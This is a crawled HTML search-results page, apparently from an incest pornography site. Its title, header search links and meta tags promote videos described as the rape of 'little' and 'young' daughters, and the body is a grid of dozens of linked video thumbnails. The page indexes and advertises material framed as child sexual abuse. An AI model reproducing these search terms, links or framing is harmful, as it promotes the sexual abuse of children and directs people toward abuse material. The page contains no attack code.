

--- FILE ---
content_type: text/html
request_url: https://inzestgeschichtenxxx.com/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/4/
body_size: 7613
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inzest Geschichten XXX - Little daughter rape Kostenlose Videos #4 - 2000 </title>
    <link rel="alternate" hreflang="de" href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/4/" />
 
    <link rel="canonical" href="https://inzestgeschichtenxxx.com/en/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/4/" />
    <meta name="Description" content="Inzest Geschichten XXX - Little daughter rape - 2000" />
    <meta name="Keywords" content="vater tochter porn, mutter und sohn porno filme, mutter anal porno, inzest videos gratis, inzest lesben, deutsche inzest porno videos, fickfilme inzest, island inzest, mutter porno videos"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/fuLl74UfAEuTBsk6bv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Suche:</span>
 <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape">Little daughter rape</a>  <a href="/de/search/bGl0dGxlIGRhdWdodGVyIHJhcGUgYW5hbA/" target="_self" title="little daughter rape anal">little daughter rape anal</a>  <a href="/de/search/WW91bmcgbGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Young little daughter rape">Young little daughter rape</a>  <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24gdmF0ZXIgdG9jaHRlciBkZXV0c2NoIFJlYWwgaW5jZXN0IGNyZWFtcGllIFZJTlRBR0UgTGl0dGxlIGRhdWdodGVyIHJhcGUgSW5jZXN0IHJlYQ/" target="_self" title="incest mother son vater tochter deutsch Real incest creampie VINTAGE Little daughter rape Incest rea">incest mother son vater tochter deutsch Real incest creampie VINTAGE Little daughter rape Incest rea</a>  <a href="/de/search/U1VDSEU6IElOQ0VTVCBNT1RIRVIgU09OIFZBVEVSIFRPQ0hURVIgREVVVFNDSCBSRUFMIElOQ0VTVCBDUkVBTVBJRSBWSU5UQUdFIExJVFRMRSBEQVVHSFRFUiBSQVBFIElOQw/" target="_self" title="SUCHE: INCEST MOTHER SON VATER TOCHTER DEUTSCH REAL INCEST CREAMPIE VINTAGE LITTLE DAUGHTER RAPE INC">SUCHE: INCEST MOTHER SON VATER TOCHTER DEUTSCH REAL INCEST CREAMPIE VINTAGE LITTLE DAUGHTER RAPE INC</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block"></p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//inzestgeschichtenxxx.com" target="_self">
                                <img src="/assets/logo.png" alt="Inzest Geschichten XXX"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/girls/german">Live Sexcams</a>
                    <a href="https://pornsites.love/category/family-porn/">Tabu Porno</a>
                        </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit">Suche</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2921545234683248387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="288b69e97487bf03" src="/thumbs/387/2921545234683248387_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856897444074490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c6cd53fa" src="/thumbs/490/1892856897444074490_0.jpg"/>
                                <span class="thumb-info">14:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637102084204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1022b7306c" src="/thumbs/204/3824942637102084204_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545527560862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513c771a9e" src="/thumbs/862/1426482545527560862_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545384239907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25133ec3323" src="/thumbs/907/1426482545384239907_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731165713987/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb907a72643" src="/thumbs/987/2705852731165713987_0.jpg"/>
                                <span class="thumb-info">24:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640612978992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f3fb3130" src="/thumbs/992/3824942640612978992_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4454928613673667488/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dd315f88dbe0ba0" src="/thumbs/488/4454928613673667488_0.jpg"/>
                                <span class="thumb-info">11:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638649504843/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107ef2f44b" src="/thumbs/843/3824942638649504843_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895742401855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751615fdd3f" src="/thumbs/855/1892856895742401855_0.jpg"/>
                                <span class="thumb-info">9:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732671591464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb961690428" src="/thumbs/464/2705852732671591464_0.jpg"/>
                                <span class="thumb-info">13:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638620672551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107d3b0227" src="/thumbs/551/3824942638620672551_0.jpg"/>
                                <span class="thumb-info">8:20</span>
                            </div>
                        </a>
                    </div>                                                            
 	
                </div>
    
                <h1 class="title">Little daughter rape #4</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639810794292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c42ad334" src="/thumbs/292/3824942639810794292_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1653083114381433113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16f0ee5588e6d919" src="/thumbs/113/1653083114381433113_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636835405410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012d1fe62" src="/thumbs/410/3824942636835405410_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546945950251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519102022b" src="/thumbs/251/1426482546945950251_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638942260757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1090660e15" src="/thumbs/757/3824942638942260757_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544920994586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251184fa31a" src="/thumbs/586/1426482544920994586_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638379347481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ed8ae19" src="/thumbs/481/3824942638379347481_0.jpg"/>
                                <span class="thumb-info">6:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545361553201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25132920731" src="/thumbs/201/1426482545361553201_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734919772622/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e76989ce" src="/thumbs/622/2705852734919772622_0.jpg"/>
                                <span class="thumb-info">16:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5881902153470276128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51a0b6d84d337220" src="/thumbs/128/5881902153470276128_0.jpg"/>
                                <span class="thumb-info">22:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548559627324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f130c43c" src="/thumbs/324/1426482548559627324_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548356484709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e5150e65" src="/thumbs/709/1426482548356484709_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638304722015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a65fc5f" src="/thumbs/15/3824942638304722015_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4439247150229365608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d9b5fc353962368" src="/thumbs/608/4439247150229365608_0.jpg"/>
                                <span class="thumb-info">20:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547345614400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a8d46640" src="/thumbs/400/1426482547345614400_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636716867260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100bc13ebc" src="/thumbs/260/3824942636716867260_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547402311425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ac358701" src="/thumbs/425/1426482547402311425_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547533942295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b40e0e17" src="/thumbs/295/1426482547533942295_0.jpg"/>
                                <span class="thumb-info">7:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637865039957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105030f855" src="/thumbs/957/3824942637865039957_0.jpg"/>
                                <span class="thumb-info">1:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548235242100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dddb0a74" src="/thumbs/100/1426482548235242100_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636983366629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ba3b3e5" src="/thumbs/629/3824942636983366629_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546405400633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25170c9e039" src="/thumbs/633/1426482546405400633_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548069080468/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d3f39d94" src="/thumbs/468/1426482548069080468_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544681181002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510a045f4a" src="/thumbs/2/1426482544681181002_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545461152713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513881cbc9" src="/thumbs/713/1426482545461152713_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8440757376421486750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981ce0dc609e" src="/thumbs/750/8440757376421486750_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546610985470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517d0ad9fe" src="/thumbs/470/1426482546610985470_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548493115395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ed39e003" src="/thumbs/395/1426482548493115395_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1080615045145093563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eff1da880d0e5bb" src="/thumbs/563/1080615045145093563_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546197716125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516468dc9d" src="/thumbs/125/1426482546197716125_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7697992902983591611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637868777155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105069fec3" src="/thumbs/155/3824942637868777155_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547274971409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a49e7911" src="/thumbs/409/1426482547274971409_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637200968816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10289c0c70" src="/thumbs/816/3824942637200968816_0.jpg"/>
                                <span class="thumb-info">18:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734824609383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e1bd7667" src="/thumbs/383/2705852734824609383_0.jpg"/>
                                <span class="thumb-info">14:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639572235596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5f2b54c" src="/thumbs/596/3824942639572235596_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544613919567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25106020b4f" src="/thumbs/567/1426482544613919567_0.jpg"/>
                                <span class="thumb-info">7:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544950887769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a17c559" src="/thumbs/769/1426482544950887769_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546076967442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515d366212" src="/thumbs/442/1426482546076967442_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545020964666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511e450f3a" src="/thumbs/666/1426482545020964666_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547529015241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b3c2dfc9" src="/thumbs/241/1426482547529015241_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546293960698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516a256ffa" src="/thumbs/698/1426482546293960698_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637321558291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102fcc1913" src="/thumbs/291/3824942637321558291_0.jpg"/>
                                <span class="thumb-info">10:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856898012963461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e8b5e285" src="/thumbs/461/1892856898012963461_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544770981645/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510f5e9f0d" src="/thumbs/645/1426482544770981645_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734543276676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d0f8aa84" src="/thumbs/676/2705852734543276676_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8781630693461969469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79de9e96b077ca3d" src="/thumbs/469/8781630693461969469_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734265178777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0653a99" src="/thumbs/777/2705852734265178777_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639893426708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c917b214" src="/thumbs/708/3824942639893426708_0.jpg"/>
                                <span class="thumb-info">15:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733649726665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99bb62cc9" src="/thumbs/665/2705852733649726665_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547870641105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c81fabd1" src="/thumbs/105/1426482547870641105_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3398268606474669009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f29134af448cbd1" src="/thumbs/9/3398268606474669009_0.jpg"/>
                                <span class="thumb-info">15:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732052040634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93c7b6bba" src="/thumbs/634/2705852732052040634_0.jpg"/>
                                <span class="thumb-info">20:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544967647512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511b178118" src="/thumbs/512/1426482544967647512_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733242214015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9836c067f" src="/thumbs/15/2705852733242214015_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2627081427099251088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="247544a39a46f190" src="/thumbs/88/2627081427099251088_0.jpg"/>
                                <span class="thumb-info">21:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546786553982/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518781d07e" src="/thumbs/982/1426482546786553982_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640179381336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da230458" src="/thumbs/336/3824942640179381336_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733452760570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98ff8b5fa" src="/thumbs/570/2705852733452760570_0.jpg"/>
                                <span class="thumb-info">6:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545426746823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513674cdc7" src="/thumbs/823/1426482545426746823_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546045594446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515b57ab4e" src="/thumbs/446/1426482546045594446_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637762499854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a14550e" src="/thumbs/854/3824942637762499854_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1889137839561456607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a3790db22cf3bdf" src="/thumbs/607/1889137839561456607_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636653007961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007f2d459" src="/thumbs/961/3824942636653007961_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547411772167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251acc5e307" src="/thumbs/167/1426482547411772167_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4675465381278921659/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40e296fe1ac433bb" src="/thumbs/659/4675465381278921659_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
